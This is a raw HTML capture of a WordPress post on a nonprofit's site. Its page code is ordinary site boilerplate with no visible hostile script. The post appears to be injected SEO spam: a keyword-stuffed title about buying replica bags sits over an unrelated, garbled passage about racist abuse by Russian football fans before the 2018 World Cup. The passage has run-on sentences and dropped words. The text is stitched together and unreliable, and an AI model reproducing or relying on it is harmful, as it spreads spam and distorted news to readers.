

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/
body_size: 17953
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="While some have replica bags buy online accused her of airing - Minyan Shelanu" />
	<meta property="og:description" content="Behaviour by football fans in Russia is damaging the country attempts to seek international respect for the increasingly big money domestic game ahead of its hosting of the 2018 World Cup. A supporters group for Russian champions Zenit Saint Petersburg..." />
	<meta property="og:url" content="https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2013-12-16T01:43:41+00:00" />
	<meta property="article:modified_time" content="2019-03-22T19:27:26+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/","url":"https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/","name":"While some have replica bags buy online accused her of airing - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2013-12-16T01:43:41+00:00","dateModified":"2019-03-22T19:27:26+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"While some have replica bags buy online accused her of airing"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; While some have replica bags buy online accused her of airing Comments Feed" href="https://minyanshelanu.org/while-some-have-replica-bags-buy-online-accused-her-of-airing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fwhile-some-have-replica-bags-buy-online-accused-her-of-airing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fwhile-some-have-replica-bags-buy-online-accused-her-of-airing%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"a70a493c72","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=833' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-833 single-format-standard wp-theme-minyan post_while-some-have-replica-bags-buy-online-accused-her-of-airing">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>While some have replica bags buy online accused her of airing</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>Behaviour by football fans in Russia is damaging the country attempts to seek international respect for the increasingly big money domestic game ahead of its hosting of the 2018 World Cup. A supporters group for Russian champions Zenit Saint Petersburg provoked outrage this month by publicly urging the club not to sign any black players In scenes reminiscent of Britain in the 1970s, players from Africa and South America still face monkey chants and brandishing of bananas Zenit was fined 300,000 rubles ($9,732) last year when a fan brandished a banana at Anzhi Roberto Carlos However, vilifying the Other is much more pervasive. Disgraceful.
</p>
